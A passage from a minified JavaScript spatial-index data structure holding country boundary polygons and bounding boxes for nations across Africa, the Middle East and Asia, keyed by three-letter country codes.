10.290927],[29.618957,10.084919],[29.515953,9.793074],[29.000932,9.604232],[28.966597,9.398224],[27.97089,9.398224],[27.833551,9.604232],[27.112521,9.638567],[26.752006,9.466893],[26.477328,9.55273],[25.962307,10.136421],[25.790633,10.411099],[25.069604,10.27376],[24.794926,9.810241],[24.537415,8.917538],[24.194068,8.728696],[23.88698,8.61973],[23.805813,8.666319],[23.459013,8.954286],[23.394779,9.265068],[23.55725,9.681218],[23.554304,10.089255],[22.977544,10.714463],[22.864165,11.142395],[22.87622,11.38461],[22.50869,11.67936],[22.49762,12.26024],[22.28801,12.64605],[21.93681,12.58818],[22.03759,12.95546],[22.29658,13.37232],[22.18329,13.78648],[22.51202,14.09318],[22.30351,14.32682],[22.56795,14.94429],[23.02459,15.68072],[23.88689,15.61084],[23.83766,19.58047],[23.85,20],[25,20.00304],[25,22],[29.02,22],[32.9,22],[36.86623,22],[37.18872,21.01885],[36.96941,20.83744],[37.1147,19.80796],[37.48179,18.61409],[37.86276,18.36786],[38.41009,17.998307],[37.904,17.42754],[37.16747,17.26314],[36.85253,16.95655],[36.75389,16.29186],[36.32322,14.82249],[36.42951,14.42211],[36.27022,13.56333],[35.86363,12.57828],[35.26049,12.08286],[34.83163,11.31896],[34.73115,10.91017],[34.25745,10.63009],[33.96162,9.58358],[33.963393,9.464285]]],minLng:21.93681,minLat:8.61973,maxLng:38.41009,maxLat:22},{country:"SSD",coordinates:[[[33.963393,9.464285],[33.97498,8.68456],[33.8255,8.37916],[33.2948,8.35458],[32.95418,7.78497],[33.56829,7.71334],[34.0751,7.22595],[34.25032,6.82607],[34.70702,6.59422],[35.298007,5.506],[34.620196,4.847123],[34.005,4.249885],[33.39,3.79],[32.68642,3.79232],[31.88145,3.55827],[31.24556,3.7819],[30.83385,3.50917],[29.95349,4.1737],[29.715995,4.600805],[29.159078,4.389267],[28.696678,4.455077],[28.428994,4.287155],[27.979977,4.408413],[27.374226,5.233944],[27.213409,5.550953],[26.465909,5.946717],[26.213418,6.546603],[25.796648,6.979316],[25.124131,7.500085],[25.114932,7.825104],[24.567369,8.229188],[23.88698,8.61973],[24.194068,8.728696],[24.537415,8.917538],[24.794926,9.810241],[25.069604,10.27376],[25.790633,10.411099],[25.962307,10.136421],[26.477328,9.55273],[26.752006,9.466893],[27.112521,9.638567],[27.833551,9.604232],[27.97089,9.398224],[28.966597,9.398224],[29.000932,9.604232],[29.515953,9.793074],[29.618957,10.084919],[29.996639,10.290927],[30.837841,9.707237],[31.352862,9.810241],[31.850716,10.531271],[32.400072,11.080626],[32.314235,11.681484],[32.073892,11.97333],[32.67475,12.024832],[32.743419,12.248008],[33.206938,12.179338],[33.086766,11.441141],[33.206938,10.720112],[33.721959,10.325262],[33.842131,9.981915],[33.824963,9.484061],[33.963393,9.464285]]],minLng:23.88698,minLat:3.50917,maxLng:35.298007,maxLat:12.248008},{country:"UGA",coordinates:[[[31.86617,-1.02736],[30.76986,-1.01455],[30.419105,-1.134659],[29.821519,-1.443322],[29.579466,-1.341313],[29.587838,-.587406],[29.8195,-.2053],[29.875779,.59738],[30.086154,1.062313],[30.468508,1.583805],[30.85267,1.849396],[31.174149,2.204465],[30.77332,2.33989],[30.83385,3.50917],[31.24556,3.7819],[31.88145,3.55827],[32.68642,3.79232],[33.39,3.79],[34.005,4.249885],[34.47913,3.5556],[34.59607,3.05374],[35.03599,1.90584],[34.6721,1.17694],[34.18,.515],[33.893569,.109814],[33.903711,-.95],[31.86617,-1.02736]]],minLng:29.579466,minLat:-1.443322,maxLng:35.03599,maxLat:4.249885},{country:"ETH",coordinates:[[[37.90607,14.95943],[38.51295,14.50547],[39.0994,14.74064],[39.34061,14.53155],[40.02625,14.51959],[40.8966,14.11864],[41.1552,13.77333],[41.59856,13.45209],[42.00975,12.86582],[42.35156,12.54223],[42,12.1],[41.66176,11.6312],[41.73959,11.35511],[41.75557,11.05091],[42.31414,11.0342],[42.55493,11.10511],[42.776852,10.926879],[42.55876,10.57258],[42.92812,10.02194],[43.29699,9.54048],[43.67875,9.18358],[46.94834,7.99688],[47.78942,8.003],[44.9636,5.00162],[43.66087,4.95755],[42.76967,4.25259],[42.12861,4.23413],[41.855083,3.918912],[41.1718,3.91909],[40.76848,4.25702],[39.85494,3.83879],[39.559384,3.42206],[38.89251,3.50074],[38.67114,3.61607],[38.43697,3.58851],[38.120915,3.598605],[36.855093,4.447864],[36.159079,4.447864],[35.817448,4.776966],[35.817448,5.338232],[35.298007,5.506],[34.70702,6.59422],[34.25032,6.82607],[34.0751,7.22595],[33.56829,7.71334],[32.95418,7.78497],[33.2948,8.35458],[33.8255,8.37916],[33.97498,8.68456],[33.96162,9.58358],[34.25745,10.63009],[34.73115,10.91017],[34.83163,11.31896],[35.26049,12.08286],[35.86363,12.57828],[36.27022,13.56333],[36.42951,14.42211],[37.59377,14.2131],[37.90607,14.95943]]],minLng:32.95418,minLat:3.42206,maxLng:47.78942,maxLat:14.95943},{country:"ERI",coordinates:[[[42.35156,12.54223],[42.00975,12.86582],[41.59856,13.45209],[41.155194,13.77332],[40.8966,14.11864],[40.026219,14.519579],[39.34061,14.53155],[39.0994,14.74064],[38.51295,14.50547],[37.90607,14.95943],[37.59377,14.2131],[36.42951,14.42211],[36.323189,14.822481],[36.75386,16.291874],[36.85253,16.95655],[37.16747,17.26314],[37.904,17.42754],[38.41009,17.998307],[38.990623,16.840626],[39.26611,15.922723],[39.814294,15.435647],[41.179275,14.49108],[41.734952,13.921037],[42.276831,13.343992],[42.589576,13.000421],[43.081226,12.699639],[42.779642,12.455416],[42.35156,12.54223]]],minLng:36.323189,minLat:12.455416,maxLng:43.081226,maxLat:17.998307}],height:1,leaf:!0,bbox:[21.93681,-1.443322,47.78942,22]},{children:[{country:"IRN",coordinates:[[[53.921598,37.198918],[54.800304,37.392421],[55.511578,37.964117],[56.180375,37.935127],[56.619366,38.121394],[57.330434,38.029229],[58.436154,37.522309],[59.234762,37.412988],[60.377638,36.527383],[61.123071,36.491597],[61.210817,35.650072],[60.803193,34.404102],[60.52843,33.676446],[60.9637,33.528832],[60.536078,32.981269],[60.863655,32.18292],[60.941945,31.548075],[61.699314,31.379506],[61.781222,30.73585],[60.874248,29.829239],[61.369309,29.303276],[61.771868,28.699334],[62.72783,28.259645],[62.755426,27.378923],[63.233898,27.217047],[63.316632,26.756532],[61.874187,26.239975],[61.497363,25.078237],[59.616134,25.380157],[58.525761,25.609962],[57.397251,25.739902],[56.970766,26.966106],[56.492139,27.143305],[55.72371,26.964633],[54.71509,26.480658],[53.493097,26.812369],[52.483598,27.580849],[51.520763,27.86569],[50.852948,28.814521],[50.115009,30.147773],[49.57685,29.985715],[48.941333,30.31709],[48.567971,29.926778],[48.014568,30.452457],[48.004698,30.985137],[47.685286,30.984853],[47.849204,31.709176],[47.334661,32.469155],[46.109362,33.017287],[45.416691,33.967798],[45.64846,34.748138],[46.151788,35.093259],[46.07634,35.677383],[45.420618,35.977546],[44.77267,37.17045],[44.225756,37.971584],[44.421403,38.281281],[44.109225,39.428136],[44.79399,39.713003],[44.952688,39.335765],[45.457722,38.874139],[46.143623,38.741201],[46.50572,38.770605],[47.685079,39.508364],[48.060095,39.582235],[48.355529,39.288765],[48.010744,38.794015],[48.634375,38.270378],[48.883249,38.320245],[49.199612,37.582874],[50.147771,37.374567],[50.842354,36.872814],[52.264025,36.700422],[53.82579,36.965031],[53.921598,37.198918]]],minLng:44.109225,minLat:25.078237,maxLng:63.316632,maxLat:39.713003},{country:"KWT",coordinates:[[[47.974519,29.975819],[48.183189,29.534477],[48.093943,29.306299],[48.416094,28.552004],[47.708851,28.526063],[47.459822,29.002519],[46.568713,29.099025],[47.302622,30.05907],[47.974519,29.975819]]],minLng:46.568713,minLat:28.526063,maxLng:48.416094,maxLat:30.05907},{country:"QAT",coordinates:[[[50.810108,24.754743],[50.743911,25.482424],[51.013352,26.006992],[51.286462,26.114582],[51.589079,25.801113],[51.6067,25.21567],[51.389608,24.627386],[51.112415,24.556331],[50.810108,24.754743]]],minLng:50.743911,minLat:24.556331,maxLng:51.6067,maxLat:26.114582},{country:"ARE",coordinates:[[[51.579519,24.245497],[51.757441,24.294073],[51.794389,24.019826],[52.577081,24.177439],[53.404007,24.151317],[54.008001,24.121758],[54.693024,24.797892],[55.439025,25.439145],[56.070821,26.055464],[56.261042,25.714606],[56.396847,24.924732],[55.886233,24.920831],[55.804119,24.269604],[55.981214,24.130543],[55.528632,23.933604],[55.525841,23.524869],[55.234489,23.110993],[55.208341,22.70833],[55.006803,22.496948],[52.000733,23.001154],[51.617708,24.014219],[51.579519,24.245497]]],minLng:51.579519,minLat:22.496948,maxLng:56.396847,maxLat:26.055464},{country:"OMN",coordinates:[[[58.861141,21.114035],[58.487986,20.428986],[58.034318,20.481437],[57.826373,20.243002],[57.665762,19.736005],[57.7887,19.06757],[57.694391,18.94471],[57.234264,18.947991],[56.609651,18.574267],[56.512189,18.087113],[56.283521,17.876067],[55.661492,17.884128],[55.269939,17.632309],[55.2749,17.228354],[54.791002,16.950697],[54.239253,17.044981],[53.570508,16.707663],[53.108573,16.651051],[52.782184,17.349742],[52.00001,19.000003],[54.999982,19.999994],[55.666659,22.000001],[55.208341,22.70833],[55.234489,23.110993],[55.525841,23.524869],[55.528632,23.933604],[55.981214,24.130543],[55.804119,24.269604],[55.886233,24.920831],[56.396847,24.924732],[56.84514,24.241673],[57.403453,23.878594],[58.136948,23.747931],[58.729211,23.565668],[59.180502,22.992395],[59.450098,22.660271],[59.80806,22.533612],[59.806148,22.310525],[59.442191,21.714541],[59.282408,21.433886],[58.861141,21.114035]]],minLng:52.00001,minLat:16.651051,maxLng:59.80806,maxLat:24.924732},{country:"SAU",coordinates:[[[42.779332,16.347891],[42.649573,16.774635],[42.347989,17.075806],[42.270888,17.474722],[41.754382,17.833046],[41.221391,18.6716],[40.939341,19.486485],[40.247652,20.174635],[39.801685,20.338862],[39.139399,21.291905],[39.023696,21.986875],[39.066329,22.579656],[38.492772,23.688451],[38.02386,24.078686],[37.483635,24.285495],[37.154818,24.858483],[37.209491,25.084542],[36.931627,25.602959],[36.639604,25.826228],[36.249137,26.570136],[35.640182,27.37652],[35.130187,28.063352],[34.632336,28.058546],[34.787779,28.607427],[34.83222,28.957483],[34.956037,29.356555],[36.068941,29.197495],[36.501214,29.505254],[36.740528,29.865283],[37.503582,30.003776],[37.66812,30.338665],[37.998849,30.5085],[37.002166,31.508413],[39.004886,32.010217],[39.195468,32.161009],[40.399994,31.889992],[41.889981,31.190009],[44.709499,29.178891],[46.568713,29.099025],[47.459822,29.002519],[47.708851,28.526063],[48.416094,28.552004],[48.807595,27.689628],[49.299554,27.461218],[49.470914,27.109999],[50.152422,26.689663],[50.212935,26.277027],[50.113303,25.943972],[50.239859,25.60805],[50.527387,25.327808],[50.660557,24.999896],[50.810108,24.754743],[51.112415,24.556331],[51.389608,24.627386],[51.579519,24.245497],[51.617708,24.014219],[52.000733,23.001154],[55.006803,22.496948],[55.208341,22.70833],[55.666659,22.000001],[54.999982,19.999994],[52.00001,19.000003],[49.116672,18.616668],[48.183344,18.166669],[47.466695,17.116682],[47.000005,16.949999],[46.749994,17.283338],[46.366659,17.233315],[45.399999,17.333335],[45.216651,17.433329],[44.062613,17.410359],[43.791519,17.319977],[43.380794,17.579987],[43.115798,17.08844],[43.218375,16.66689],[42.779332,16.347891]]],minLng:34.632336,minLat:16.347891,maxLng:55.666659,maxLat:32.161009},{country:"PSE",coordinates:[[[35.545665,32.393992],[35.545252,31.782505],[35.397561,31.489086],[34.927408,31.353435],[34.970507,31.616778],[35.225892,31.754341],[34.974641,31.866582],[35.18393,32.532511],[35.545665,32.393992]]],minLng:34.927408,minLat:31.353435,maxLng:35.545665,maxLat:32.532511}],height:1,leaf:!0,bbox:[34.632336,16.347891,63.316632,39.713003]},{children:[{country:"EGY",coordinates:[[[34.9226,29.50133],[34.64174,29.09942],[34.42655,28.34399],[34.15451,27.8233],[33.92136,27.6487],[33.58811,27.97136],[33.13676,28.41765],[32.42323,29.85108],[32.32046,29.76043],[32.73482,28.70523],[33.34876,27.69989],[34.10455,26.14227],[34.47387,25.59856],[34.79507,25.03375],[35.69241,23.92671],[35.49372,23.75237],[35.52598,23.10244],[36.69069,22.20485],[36.86623,22],[32.9,22],[29.02,22],[25,22],[25,25.6825],[25,29.238655],[24.70007,30.04419],[24.95762,30.6616],[24.80287,31.08929],[25.16482,31.56915],[26.49533,31.58568],[27.45762,31.32126],[28.45048,31.02577],[28.91353,30.87005],[29.68342,31.18686],[30.09503,31.4734],[30.97693,31.55586],[31.68796,31.4296],[31.96041,30.9336],[32.19247,31.26034],[32.99392,31.02407],[33.7734,30.96746],[34.26544,31.21936],[34.9226,29.50133]]],minLng:24.70007,minLat:22,maxLng:36.86623,maxLat:31.58568},{country:"CYP",coordinates:[[[33.973617,35.058506],[34.004881,34.978098],[32.979827,34.571869],[32.490296,34.701655],[32.256667,35.103232],[32.73178,35.140026],[32.919572,35.087833],[33.190977,35.173125],[33.383833,35.162712],[33.455922,35.101424],[33.475817,35.000345],[33.525685,35.038688],[33.675392,35.017863],[33.86644,35.093595],[33.973617,35.058506]]],minLng:32.256667,minLat:34.571869,maxLng:34.004881,maxLat:35.173125},{country:"CYP",coordinates:[[[32.73178,35.140026],[32.802474,35.145504],[32.946961,35.386703],[33.667227,35.373216],[34.576474,35.671596],[33.900804,35.245756],[33.973617,35.058506],[33.86644,35.093595],[33.675392,35.017863],[33.525685,35.038688],[33.475817,35.000345],[33.455922,35.101424],[33.383833,35.162712],[33.190977,35.173125],[32.919572,35.087833],[32.73178,35.140026]]],minLng:32.73178,minLat:35.000345,maxLng:34.576474,maxLat:35.671596},{country:"ISR",coordinates:[[[35.719918,32.709192],[35.545665,32.393992],[35.18393,32.532511],[34.974641,31.866582],[35.225892,31.754341],[34.970507,31.616778],[34.927408,31.353435],[35.397561,31.489086],[35.420918,31.100066],[34.922603,29.501326],[34.265433,31.219361],[34.556372,31.548824],[34.488107,31.605539],[34.752587,32.072926],[34.955417,32.827376],[35.098457,33.080539],[35.126053,33.0909],[35.460709,33.08904],[35.552797,33.264275],[35.821101,33.277426],[35.836397,32.868123],[35.700798,32.716014],[35.719918,32.709192]]],minLng:34.265433,minLat:29.501326,maxLng:35.836397,maxLat:33.277426}],height:1,leaf:!0,bbox:[24.70007,22,36.86623,35.671596]}],height:2,bbox:[21.93681,-1.68325,63.316632,39.713003]},{children:[{children:[{country:"IND",coordinates:[[[77.837451,35.49401],[78.912269,34.321936],[78.811086,33.506198],[79.208892,32.994395],[79.176129,32.48378],[78.458446,32.618164],[78.738894,31.515906],[79.721367,30.882715],[81.111256,30.183481],[80.476721,29.729865],[80.088425,28.79447],[81.057203,28.416095],[81.999987,27.925479],[83.304249,27.364506],[84.675018,27.234901],[85.251779,26.726198],[86.024393,26.630985],[87.227472,26.397898],[88.060238,26.414615],[88.174804,26.810405],[88.043133,27.445819],[88.120441,27.876542],[88.730326,28.086865],[88.814248,27.299316],[88.835643,27.098966],[89.744528,26.719403],[90.373275,26.875724],[91.217513,26.808648],[92.033484,26.83831],[92.103712,27.452614],[91.696657,27.771742],[92.503119,27.896876],[93.413348,28.640629],[94.56599,29.277438],[95.404802,29.031717],[96.117679,29.452802],[96.586591,28.83098],[96.248833,28.411031],[97.327114,28.261583],[97.402561,27.882536],[97.051989,27.699059],[97.133999,27.083774],[96.419366,27.264589],[95.124768,26.573572],[95.155153,26.001307],[94.603249,25.162495],[94.552658,24.675238],[94.106742,23.850741],[93.325188,24.078556],[93.286327,23.043658],[93.060294,22.703111],[93.166128,22.27846],[92.672721,22.041239],[92.146035,23.627499],[91.869928,23.624346],[91.706475,22.985264],[91.158963,23.503527],[91.46773,24.072639],[91.915093,24.130414],[92.376202,24.976693],[91.799596,25.147432],[90.872211,25.132601],[89.920693,25.26975],[89.832481,25.965082],[89.355094,26.014407],[88.563049,26.446526],[88.209789,25.768066],[88.931554,25.238692],[88.306373,24.866079],[88.084422,24.501657],[88.69994,24.233715],[88.52977,23.631142],[88.876312,22.879146],[89.031961,22.055708],[88.888766,21.690588],[88.208497,21.703172],[86.975704,21.495562],[87.033169,20.743308],[86.499351,20.151638],[85.060266,19.478579],[83.941006,18.30201],[83.189217,17.671221],[82.192792,17.016636],[82.191242,16.556664],[81.692719,16.310219],[80.791999,15.951972],[80.324896,15.899185],[80.025069,15.136415],[80.233274,13.835771],[80.286294,13.006261],[79.862547,12.056215],[79.857999,10.357275],[79.340512,10.308854],[78.885345,9.546136],[79.18972,9.216544],[78.277941,8.933047],[77.941165,8.252959],[77.539898,7.965535],[76.592979,8.899276],[76.130061,10.29963],[75.746467,11.308251],[75.396101,11.781245],[74.864816,12.741936],[74.616717,13.992583],[74.443859,14.617222],[73.534199,15.990652],[73.119909,17.92857],[72.820909,19.208234],[72.824475,20.419503],[72.630533,21.356009],[71.175273,20.757441],[70.470459,20.877331],[69.16413,22.089298],[69.644928,22.450775],[69.349597,22.84318],[68.176645,23.691965],[68.842599,24.359134],[71.04324,24.356524],[70.844699,25.215102],[70.282873,25.722229],[70.168927,26.491872],[69.514393,26.940966],[70.616496,27.989196],[71.777666,27.91318],[72.823752,28.961592],[73.450638,29.976413],[74.42138,30.979815],[74.405929,31.692639],[75.258642,32.271105],[74.451559,32.7649],[74.104294,33.441473],[73.749948,34.317699],[74.240203,34.748887],[75.757061,34.504923],[76.871722,34.653544],[77.837451,35.49401]]],minLng:68.176645,minLat:7.965535,maxLng:97.402561,maxLat:35.49401},{country:"LKA",coordinates:[[[81.787959,7.523055],[81.637322,6.481775],[81.21802,6.197141],[80.348357,5.96837],[79.872469,6.763463],[79.695167,8.200843],[80.147801,9.824078],[80.838818,9.268427],[81.304319,8.564206],[81.787959,7.523055]]],minLng:79.695167,minLat:5.96837,maxLng:81.787959,maxLat:9.824078},{country:"NPL",coordinates:[[[88.120441,27.876542],[88.043133,27.445819],[88.174804,26.810405],[88.060238,26.414615],[87.227472,26.397898],[86.024393,26.630985],[85.251779,26.726198],[84.675018,27.234901],[83.304249,27.364506],[81.999987,27.925479],[81.057203,28.416095],[80.088425,28.79447],[80.476721,29.729865],[81.111256,30.183481],[81.525804,30.422717],[82.327513,30.115268],[83.337115,29.463732],[83.898993,29.320226],[84.23458,28.839894],[85.011638,28.642774],[85.82332,28.203576],[86.954517,27.974262],[88.120441,27.876542]]],minLng:80.088425,minLat:26.397898,maxLng:88.174804,maxLat:30.422717},{country:"MMR",coordinates:[[[99.543309,20.186598],[98.959676,19.752981],[98.253724,19.708203],[97.797783,18.62708],[97.375896,18.445438],[97.859123,17.567946],[98.493761,16.837836],[98.903348,16.177824],[98.537376,15.308497],[98.192074,15.123703],[98.430819,14.622028],[99.097755,13.827503],[99.212012,13.269294],[99.196354,12.804748],[99.587286,11.892763],[99.038121,10.960546],[98.553551,9.93296],[98.457174,10.675266],[98.764546,11.441292],[98.428339,12.032987],[98.509574,13.122378],[98.103604,13.64046],[97.777732,14.837286],[97.597072,16.100568],[97.16454,16.928734],[96.505769,16.427241],[95.369352,15.71439],[94.808405,15.803454],[94.188804,16.037936],[94.533486,17.27724],[94.324817,18.213514],[93.540988,19.366493],[93.663255,19.726962],[93.078278,19.855145],[92.368554,20.670883],[92.303234,21.475485],[92.652257,21.324048],[92.672721,22.041239],[93.166128,22.27846],[93.060294,22.703111],[93.286327,23.043658],[93.325188,24.078556],[94.106742,23.850741],[94.552658,24.675238],[94.603249,25.162495],[95.155153,26.001307],[95.124768,26.573572],[96.419366,27.264589],[97.133999,27.083774],[97.051989,27.699059],[97.402561,27.882536],[97.327114,28.261583],[97.911988,28.335945],[98.246231,27.747221],[98.68269,27.508812],[98.712094,26.743536],[98.671838,25.918703],[97.724609,25.083637],[97.60472,23.897405],[98.660262,24.063286],[98.898749,23.142722],[99.531992,22.949039],[99.240899,22.118314],[99.983489,21.742937],[100.416538,21.558839],[101.150033,21.849984],[101.180005,21.436573],[100.329101,20.786122],[100.115988,20.41785],[99.543309,20.186598]]],minLng:92.303234,minLat:9.93296,maxLng:101.180005,maxLat:28.335945}],height:1,leaf:!0,bbox:[68.176645,5.96837,101.180005,35.49401]},{children:[{country:"CHN",coordinates:[[[127.657407,49.76027],[129.397818,49.4406],[130.582293,48.729687],[130.987282,47.790132],[132.506672,47.78897],[133.373596,48.183442],[135.026311,48.47823],[134.500814,47.57844],[134.112362,47.212467],[133.769644,46.116927],[133.097127,45.144066],[131.883454,45.321162],[131.025212,44.967953],[131.288555,44.11152],[131.144688,42.92999],[130.633866,42.903015],[130.640016,42.395009],[129.994267,42.985387],[129.596669,42.424982],[128.052215,41.994285],[128.208433,41.466772],[127.343783,41.503152],[126.869083,41.816569],[126.182045,41.107336],[125.079942,40.569824],[124.265625,39.928493],[122.86757,39.637788],[122.131388,39.170452],[121.054554,38.897471],[121.585995,39.360854],[121.376757,39.750261],[122.168595,40.422443],[121.640359,40.94639],[120.768629,40.593388],[119.639602,39.898056],[119.023464,39.252333],[118.042749,39.204274],[117.532702,38.737636],[118.059699,38.061476],[118.87815,37.897325],[118.911636,37.448464],[119.702802,37.156389],[120.823457,37.870428],[121.711259,37.481123],[122.357937,37.454484],[122.519995,36.930614],[121.104164,36.651329],[120.637009,36.11144],[119.664562,35.609791],[119.151208,34.909859],[120.227525,34.360332],[120.620369,33.376723],[121.229014,32.460319],[121.908146,31.692174],[121.891919,30.949352],[121.264257,30.676267],[121.503519,30.142915],[122.092114,29.83252],[121.938428,29.018022],[121.684439,28.225513],[121.125661,28.135673],[120.395473,27.053207],[119.585497,25.740781],[118.656871,24.547391],[117.281606,23.624501],[115.890735,22.782873],[114.763827,22.668074],[114.152547,22.22376],[113.80678,22.54834],[113.241078,22.051367],[111.843592,21.550494],[110.785466,21.397144],[110.444039,20.341033],[109.889861,20.282457],[109.627655,21.008227],[109.864488,21.395051],[108.522813,21.715212],[108.05018,21.55238],[107.04342,21.811899],[106.567273,22.218205],[106.725403,22.794268],[105.811247,22.976892],[105.329209,23.352063],[104.476858,22.81915],[103.504515,22.703757],[102.706992,22.708795],[102.170436,22.464753],[101.652018,22.318199],[101.80312,21.174367],[101.270026,21.201652],[101.180005,21.436573],[101.150033,21.849984],[100.416538,21.558839],[99.983489,21.742937],[99.240899,22.118314],[99.531992,22.949039],[98.898749,23.142722],[98.660262,24.063286],[97.60472,23.897405],[97.724609,25.083637],[98.671838,25.918703],[98.712094,26.743536],[98.68269,27.508812],[98.246231,27.747221],[97.911988,28.335945],[97.327114,28.261583],[96.248833,28.411031],[96.586591,28.83098],[96.117679,29.452802],[95.404802,29.031717],[94.56599,29.277438],[93.413348,28.640629],[92.503119,27.896876],[91.696657,27.771742],[91.258854,28.040614],[90.730514,28.064954],[90.015829,28.296439],[89.47581,28.042759],[88.814248,27.299316],[88.730326,28.086865],[88.120441,27.876542],[86.954517,27.974262],[85.82332,28.203576],[85.011638,28.642774],[84.23458,28.839894],[83.898993,29.320226],[83.337115,29.463732],[82.327513,30.115268],[81.525804,30.422717],[81.111256,30.183481],[79.721367,30.882715],[78.738894,31.515906],[78.458446,32.618164],[79.176129,32.48378],[79.208892,32.994395],[78.811086,33.506198],[78.912269,34.321936],[77.837451,35.49401],[76.192848,35.898403],[75.896897,36.666806],[75.158028,37.133031],[74.980002,37.41999],[74.829986,37.990007],[74.864816,38.378846],[74.257514,38.606507],[73.928852,38.505815],[73.675379,39.431237],[73.960013,39.660008],[73.822244,39.893973],[74.776862,40.366425],[75.467828,40.562072],[76.526368,40.427946],[76.904484,41.066486],[78.187197,41.185316],[78.543661,41.582243],[80.11943,42.123941],[80.25999,42.349999],[80.18015,42.920068],[80.866206,43.180362],[79.966106,44.917517],[81.947071,45.317027],[82.458926,45.53965],[83.180484,47.330031],[85.16429,47.000956],[85.720484,47.452969],[85.768233,48.455751],[86.598776,48.549182],[87.35997,49.214981],[87.751264,49.297198],[88.013832,48.599463],[88.854298,48.069082],[90.280826,47.693549],[90.970809,46.888146],[90.585768,45.719716],[90.94554,45.286073],[92.133891,45.115076],[93.480734,44.975472],[94.688929,44.352332],[95.306875,44.241331],[95.762455,43.319449],[96.349396,42.725635],[97.451757,42.74889],[99.515817,42.524691],[100.845866,42.663804],[101.83304,42.514873],[103.312278,41.907468],[104.522282,41.908347],[104.964994,41.59741],[106.129316,42.134328],[107.744773,42.481516],[109.243596,42.519446],[110.412103,42.871234],[111.129682,43.406834],[111.829588,43.743118],[111.667737,44.073176],[111.348377,44.457442],[111.873306,45.102079],[112.436062,45.011646],[113.463907,44.808893],[114.460332,45.339817],[115.985096,45.727235],[116.717868,46.388202],[117.421701,46.672733],[118.874326,46.805412],[119.66327,46.69268],[119.772824,47.048059],[118.866574,47.74706],[118.064143,48.06673],[117.295507,47.697709],[116.308953,47.85341],[115.742837,47.726545],[115.485282,48.135383],[116.191802,49.134598],[116.678801,49.888531],[117.879244,49.510983],[119.288461,50.142883],[119.279366,50.582908],[120.18205,51.643566],[120.738191,51.964115],[120.725789,52.516226],[120.177089,52.753886],[121.003085,53.251401],[122.245748,53.431726],[123.571507,53.458804],[125.068211,53.161045],[125.946349,52.792799],[126.564399,51.784255],[126.939157,51.353894],[127.287456,50.739797],[127.657407,49.76027]]],minLng:73.675379,minLat:20.282457,maxLng:135.026311,maxLat:53.458804},{country:"BGD",coordinates:[[[92.672721,22.041239],[92.652257,21.324048],[92.303234,21.475485],[92.368554,20.670883],[92.082886,21.192195],[92.025215,21.70157],[91.834891,22.182936],[91.417087,22.765019],[90.496006,22.805017],[90.586957,22.392794],[90.272971,21.836368],[89.847467,22.039146],[89.70205,21.857116],[89.418863,21.966179],[89.031961,22.055708],[88.876312,22.879146],[88.52977,23.631142],[88.69994,24.233715],[88.084422,24.501657],[88.306373,24.866079],[88.931554,25.238692],[88.209789,25.768066],[88.563049,26.446526],[89.355094,26.014407],[89.832481,25.965082],[89.920693,25.26975],[90.872211,25.132601],[91.799596,25.147432],[92.376202,24.976693],[91.915093,24.130414],[91.46773,24.072639],[91.158963,23.503527],[91.706475,22.985264],[91.869928,23.624346],[92.146035,23.627499],[92.672721,22.041239]]],minLng:88.084422,minLat:20.670883,maxLng:92.672721,maxLat:26.446526},{country:"BTN",coordinates:[[[91.696657,27.771742],[92.103712,27.452614],[92.033484,26.83831],[91.217513,26.808648],[90.373275,26.875724],[89.744528,26.719403],[88.835643,27.098966],[88.814248,27.299316],[89.47581,28.042759],[90.015829,28.296439],[90.730514,28.064954],[91.258854,28.040614],[91.696657,27.771742]]],minLng:88.814248,minLat:26.719403,maxLng:92.103712,maxLat:28.296439},{country:"KOR",coordinates:[[[128.349716,38.612243],[129.21292,37.432392],[129.46045,36.784189],[129.468304,35.632141],[129.091377,35.082484],[128.18585,34.890377],[127.386519,34.475674],[126.485748,34.390046],[126.37392,34.93456],[126.559231,35.684541],[126.117398,36.725485],[126.860143,36.893924],[126.174759,37.749686],[126.237339,37.840378],[126.68372,37.804773],[127.073309,38.256115],[127.780035,38.304536],[128.205746,38.370397],[128.349716,38.612243]]],minLng:126.117398,minLat:34.390046,maxLng:129.468304,maxLat:38.612243},{country:"MNG",coordinates:[[[87.751264,49.297198],[88.805567,49.470521],[90.713667,50.331812],[92.234712,50.802171],[93.104219,50.49529],[94.147566,50.480537],[94.815949,50.013433],[95.814028,49.977467],[97.259728,49.726061],[98.231762,50.422401],[97.82574,51.010995],[98.861491,52.047366],[99.981732,51.634006],[100.88948,51.516856],[102.065223,51.259921],[102.255909,50.510561],[103.676545,50.089966],[104.621552,50.275329],[105.886591,50.406019],[106.888804,50.274296],[107.868176,49.793705],[108.475167,49.282548],[109.402449,49.292961],[110.662011,49.130128],[111.581231,49.377968],[112.89774,49.543565],[114.362456,50.248303],[114.96211,50.140247],[115.485695,49.805177],[116.678801,49.888531],[116.191802,49.134598],[115.485282,48.135383],[115.742837,47.726545],[116.308953,47.85341],[117.295507,47.697709],[118.064143,48.06673],[118.866574,47.74706],[119.772824,47.048059],[119.66327,46.69268],[118.874326,46.805412],[117.421701,46.672733],[116.717868,46.388202],[115.985096,45.727235],[114.460332,45.339817],[113.463907,44.808893],[112.436062,45.011646],[111.873306,45.102079],[111.348377,44.457442],[111.667737,44.073176],[111.829588,43.743118],[111.129682,43.406834],[110.412103,42.871234],[109.243596,42.519446],[107.744773,42.481516],[106.129316,42.134328],[104.964994,41.59741],[104.522282,41.908347],[103.312278,41.907468],[101.83304,42.514873],[100.845866,42.663804],[99.515817,42.524691],[97.451757,42.74889],[96.349396,42.725635],[95.762455,43.319449],[95.306875,44.241331],[94.688929,44.352332],[93.480734,44.975472],[92.133891,45.115076],[90.94554,45.286073],[90.585768,45.719716],[90.970809,46.888146],[90.280826,47.693549],[88.854298,48.069082],[88.013832,48.599463],[87.751264,49.297198]]],minLng:87.751264,minLat:41.59741,maxLng:119.772824,maxLat:52.047366},{country:"PRK",coordinates:[[[130.640016,42.395009],[130.780007,42.220007],[130.400031,42.280004],[129.965949,41.941368],[129.667362,41.601104],[129.705189,40.882828],[129.188115,40.661808],[129.0104,40.485436],[128.633368,40.189847],[127.967414,40.025413],[127.533436,39.75685],[127.50212,39.323931],[127.385434,39.213472],[127.783343,39.050898],[128.349716,38.612243],[128.205746,38.370397],[127.780035,38.304536],[127.073309,38.256115],[126.68372,37.804773],[126.237339,37.840378],[126.174759,37.749686],[125.689104,37.94001],[125.568439,37.752089],[125.27533,37.669071],[125.240087,37.857224],[124.981033,37.948821],[124.712161,38.108346],[124.985994,38.548474],[125.221949,38.665857],[125.132859,38.848559],[125.38659,39.387958],[125.321116,39.551385],[124.737482,39.660344],[124.265625,39.928493],[125.079942,40.569824],[126.182045,41.107336],[126.869083,41.816569],[127.